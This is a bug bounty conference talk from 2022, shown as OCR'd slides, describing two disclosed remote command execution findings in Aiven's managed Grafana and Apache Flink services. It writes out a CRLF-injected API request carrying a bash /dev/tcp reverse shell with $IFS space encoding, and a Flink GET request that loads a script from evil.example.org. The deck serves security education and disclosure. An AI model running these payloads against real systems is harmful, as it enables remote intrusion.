# **Hacking Aiven managed** services for fun and profit

Jari Jääskelä, November 3, 2022, Helsec



## # whoami

- **Bug Bounties since 2020**
- . "Full-time" for awhile at the start of 2022



# **Overview**

- **About Bug Bounties**
- **Aiven Bug Bounty program**
- My approach for huntings bugs through few examples $\blacksquare$

## What are Bug Bounties?

- **Hackers rewarded for discovering security issues**
- **Reward based on impact**

## What is Aiven?

- Managed service provider for Grafana, MySQL, PostgreSQL, etc …  $\mathbf{r}$
- Managed services hosted in Google Cloud, AWS, DigitalOcean, … (customer can configure)  $\blacksquare$ 
	- **Infrastructure exists under Aiven's cloud account**
- Customer does not have code execution access on managed services



## **Aiven Bug Bounty program**

List of Aiven services eligible for bounty and available for testing:

- Aiven for Apache Cassandra
- Aiven for Apache Flink (beta)
- Aiven for Clickhouse (beta)
- Aiven for Grafana
- Aiven for InfluxDB
- Aiven for Apache Kafka
- Aiven for Apache Kafka Connect
- Aiven for Apache Kafka Mirrormaker
- Aiven for M3
- Aiven for M3 Aggregator
- Aiven for MySQL
- Aiven for OpenSearch
- Aiven for PostgreSQL
- Aiven for Redis



## Aiven Bug Bounty program





#### In Scope Vulnerabilities

When reporting vulnerabilities, please consider (1) attack scenario / exploitability, and (2) security impact of the bug. In general we require a demonstrated security vulnerability - a simple usability issues (for example, entering specific, valid data causes server to respond with 500 Internal Server Error, but no other impact is demonstrated) can be reported, but may not result in a bounty even if we end up fixing the issue.





How the web backend updates the Grafana configuration?

#### Let's look at the Grafana documentation  $\blacksquare$

 $\blacktriangleleft$ 

 $\overline{\phantom{0}}$ 

 $\blacktriangleleft$ 

### Grafana documentation

#### What's new

### Introduction to Grafana **Fundamentals**

- 
- Get started
- Setup
- **Install Grafana**

#### **Configure Grafana**

Configure Grafana Enterprise

- Configure tracing
- Configure custom branding

Settings updates at runtime

**Restart Grafana** 

### **Configure Grafana**

Grafana has default and custom configuration files. You can customize your Grafana instance by modifying the custom configuration file or by using environment variables. To see the list of settings for a Grafana instance, refer to View server settings.

Note: After you add custom options, uncomment the relevant sections of the configuration file. Restart Grafana for your changes to take effect.

### **Configuration file location**

The default settings for a Grafana instance are stored in the \$WORKING DIR/conf/defaults.ini file. Do not change this file.

Depending on your OS, your custom configuration file is either the \$WORKING DIR/conf/defaults.ini file or the /usr/local/etc/grafana/grafana.ini file. The custom configuration file path can be overridden using the --config parameter.

### Supports configuration via grafana.ini file:

```
app_mode = production
instance_name = ${HOSTNAME}
force migration = false
[paths]
data = data
temp_data_lifetime = 24h
logs = data/log
plugins = data/plugins
provisioning = conf/provisioning
[server]
# Protocol (http, https, h2, socket)
protocol = http
```


Likely Aiven creates grafana.ini dynamically from user input

- Q1: Can we edit unsupported configuration options by injecting newline characters?  $\mathbf{r}$
- Q2: How this could be escalated to Remote Command Execution (RCE)?  $\mathbf{r}$

## Grafana RCE (5) - Q1

- Testing for CRLF injection (\r\n) AKA newline injection  $\mathbf{u}$
- API input validation schema in Github:  $\blacksquare$ 
	- github.com/aiven/terraform-provider-aiven/aiven/templates/service\_user\_config\_schema.json

## Grafana RCE (6) - Q1

Example input validation entry:

```
"recovery_basebackup_name": {
 "example": "backup-20191112t091354293891z",
 "maxLength": 128,
 "pattern": "^[a-zA-Z0-9-:.]+$","title": "Name of the basebackup to restore in forked service",
 "type": "string"
}
```
- Regex pattern validation  $\blacksquare$
- $\hat{S}$  at the end == matches the end of the line == input cannot contain new line  $\mathbf{m}$

## Grafana RCE (7) - Q1

SMTP server parameters missing regex validation. CRLF injection possible!!!

```
"smtp server": {
  "additionalproperties": false,
  "properties": {
    "from name": \{"maxLength": 128,
      "type": \lceil"string"
      ]
    }
,
    "host": \{"maxLength": 255,
      "type": "string"
    }
,
    "password": {
      "maxLength": 255,
      "type": \lceil"string"
      ]
    }
  }
}
```
- Q1: Can we edit unsupported configuration options by injecting newline characters? ∨  $\mathbf{r}$
- Q2: How this could be escalated to Remote Command Execution (RCE)?  $\mathbf{m}$

## Grafana RCE (7) - Q2

 $\blacktriangleleft$ 

 $\blacktriangleleft$ 

Grafana documentation



 $\bigwedge$  Setup > Set up image rendering

### Set up image rendering

Grafana supports automatic rendering of panels as PNG images. This allows Grafana to automatically generate images of your panels to include in alert notifications, PDF export, and Reporting. PDF Export and Reporting are available only in Grafana Enterprise.

## Grafana RCE (8) - Q2

### [plugin.grafana-image-renderer]

For more information, refer to Image rendering.

### rendering\_args

Additional arguments to pass to the headless browser instance. Defaults are --no-sandbox,--disable-gpu. The list of Chromium flags can be found at (https://peter.sh/experiments/chromium-command-line-switches/). Separate multiple arguments with commas.

### - https://peter.sh/experiments/chromium-command-line-switches/:



- How to establish reverse shell?
- Bash supports /dev/tcp/SERVER\_IP/SERVER\_PORT bash opens tcp connection to  $\overline{\phantom{a}}$ SERVER\_IP:SERVER\_PORT
- Bash reverse shell: `bash -l > /dev/tcp/SERVER\_IP/4444 0<61 2>61`  $\blacksquare$

[plugin.grafana-image-renderer] rendering\_args= -renderer-cmd-prefix=bash -c bash -l > /dev/tcp/SERVER\_IP/4444 0<&1 2>&1

For some reason, could not pass whitespaces, had to encode spaces using "\$IFS"

[plugin.grafana-image-renderer] rendering\_args= -renderer-cmd-prefix=bash\$IFS-l\$IFS>\$IFS/dev/tcp/SERVER\_IP/4444\$IFS0<&1\$IFS2>&1

```
PUT /v1/project/PROJECT_NAME/service/GRAFANA_INSTANCE_NAME HTTP/1.1
Host: console.aiven.io
Authorization: aivenv1 AIVEN_TOKEN_HERE
Content-Type: application/json
{
    "user config": {
        "smtp_server": {
            "host": "example.org",
            "port": 1,
            "from_address": "x@examle.org",
            "password": "x\r\n[plugin.grafana-image-renderer]\r\nrendering_args= -renderer-cmd-prefix=bash -c
            bash$IFS-l$IFS>$IFS/dev/tcp/SERVER_IP/4444$IFS0<&1$IFS2>&1"
        }
    }
}
```
After config update, trigger rendering by browsing to  $\blacksquare$ 

https://GRAFANA\_INSTANCE\_NAME.aivencloud.com/render/x



Aiven Ltd rewarded jarij with a \$5,000 bounty. May '21 promotional bounty table used. May 24th (about 1 year ago)

## Apache Flink RCE (1)

- Apache Flink has REST API
- Aiven tried to block access to some REST API endpoints via reverse proxy rules (HAProxy)  $\blacksquare$
- However, all GET operations were still allowed  $\overline{\phantom{a}}$

## Apache Flink RCE (2)

### Apache Flink Rest API documentation:

### /jars/:jarid/plan

Verb: GET

Response code: 200 OK

Returns the dataflow plan of a job contained in a jar previously uploaded via '/jars/upload'. Program arguments can be passed both via the JSON request (recommended) or query parameters.

### Path parameters

• jarid - String value that identifies a jar. When uploading the jar a path is returned, where the filename is the ID. This value is equivalent to the 'id' field in the list of uploaded jars (/jars).

#### Query parameters

- program-args (optional): Deprecated, please use 'programArg' instead. String value that specifies the arguments for the program or plan
- programArg (optional): Comma-separated list of program arguments.
- entry-class (optional): String value that specifies the fully qualified name of the entry point class. Overrides the class defined in the jar file manifest.
- parallelism (optional): Positive integer value that specifies the desired parallelism for the job.
- Can specify java class name and class arguments !?!  $\blacksquare$
- Potential RCE using GET request!?! What!!!

- Finding the gadget ... TODO

GET https://FLINK\_INSTANCE\_NAME.aivencloud.com/plan?entry- $\mathbf{r}$ 

[class=com.sun.tools.script.shell.Main&programArg=-e,load\(https://evil.example.org\)&parallelism=1](https://flink_instance_name.aivencloud.com/plan?entry-class=com.sun.tools.script.shell.Main&programArg=-e,load(https://evil.example.org)¶llelism=1)



Aiven Ltd rewarded jarij with a \$3,000 bounty and a \$3,000 bonus. Dec 9th (11 months ago) Thanks @jarij for another great report (both in technical quality, and impact). We are rewarding this as a critical and adding in a bonus for being the first report of a Flink vulnerability to the program and the excellent report quality.

## Apache Flink RCE - Fun fact

GET /jars/:jarId/:plan was silently removed in Flink 1.16 (28 Oct 2022) release  $\mathbf{r}$